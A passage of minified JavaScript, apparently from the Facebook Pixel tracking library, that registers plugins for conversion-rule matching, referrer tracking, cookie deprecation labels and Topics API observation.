d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in 